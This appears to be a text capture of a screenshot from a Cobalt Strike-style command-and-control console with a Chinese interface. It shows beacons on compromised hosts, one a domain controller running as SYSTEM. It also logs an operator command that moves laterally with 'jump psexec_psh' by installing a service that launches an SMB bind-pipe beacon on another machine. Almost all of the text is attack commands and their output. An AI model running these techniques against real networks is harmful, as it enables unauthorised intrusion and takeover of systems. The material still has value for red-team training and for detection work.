 external internal listener user computer note process pid arch last
10.1.1.19 10.0.0.6 http-beacon SYSTEM * DC powershel... 2480 x86 262ms
192.168.0.19 10.1.1.19 http-beacon user01 WIN7 powershel... 704 x64 226ms
事件日志 X 监听器 X Web站点 X Beacon 10.1.1.19@704 X 监听器 X
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> jump psexec_psh 192.168.0.2 smb-beacon
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_0c) on 192.168.0.2 via Service Control
Manager (PSH)
[+] host called home, sent: 7814 bytes
[+] received output:
Started service 23b8d3a on 192.168.0.2
[+] host called home, sent: 205487 bytes
[+] established link to child beacon: 10.0.0.6